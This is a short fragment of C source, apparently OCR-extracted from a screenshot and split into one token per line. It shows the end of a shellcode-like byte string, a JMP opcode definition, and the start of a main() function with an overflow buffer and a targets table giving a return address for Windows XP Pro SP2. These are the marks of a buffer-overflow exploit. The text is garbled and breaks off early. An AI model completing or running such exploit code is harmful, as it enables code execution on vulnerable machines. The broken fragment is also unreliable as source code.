
"\xfa\xc5\xe8\x12\xfc\xeb\x8d\x6a"
;
#
define
 JMP 0xe9 
//JMP
int
main
(
int
 argc
,
char
*
 argv
[
]
)
{
    FILE 
*
fd
;
unsigned
char
 buff
[
4000
]
,
*
jmpref
,
*
p
;
int
 opt
;
struct
{
char
*
os
;
unsigned
int
 eip
;
}
 targets
[
]
=
{
"Microsoft Windows XP Pro 
SP 2"
,
0x7d040e1f
,